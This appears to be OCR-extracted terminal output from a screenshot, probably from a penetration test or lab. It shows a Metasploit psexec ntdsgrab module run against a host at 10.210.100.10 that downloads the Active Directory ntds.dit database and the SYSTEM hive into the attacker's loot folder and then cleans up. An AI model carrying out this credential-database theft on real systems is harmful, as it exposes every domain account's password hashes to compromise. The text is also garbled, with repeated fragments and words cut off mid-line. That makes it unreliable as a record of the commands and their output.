 ┌──(root㉿kali)-[~/.msf4/loot]
└─# ls
20231025082609_default_10.210.100.10_psexec.ntdsgra
b._280272.dit
20231025082813_default_10.210.100.10_psexec.ntdsgra
b._285970.bin
┌──(root㉿kali)-[~/.msf4/loot]
└─#
running a command or non
\\?\GLOBALROOT\Device\Har
running a command or non
running a command or non
running a command or non
-service executable...
[*] 10.210.100.10:445 - Downloading ntds.dit file
[+] 10.210.100.10:445 - ntds.dit stored at /root/.msf4/loot/20231025082609_default_10.210.
100.10_psexec.ntdsgrab._280272.dit
[*] 10.210.100.10:445 - Downloading SYSTEM hive file
[+] 10.210.100.10:445 - SYSTEM hive stored at /root/.msf4/loot/20231025082813_default_10.2
10.100.10_psexec.ntdsgrab._285970.bin
[*] 10.210.100.10:445 - Executing cleanup...
[+] 10.210.100.10:445 - Cleanup was successful
[*] Auxiliary module execution completed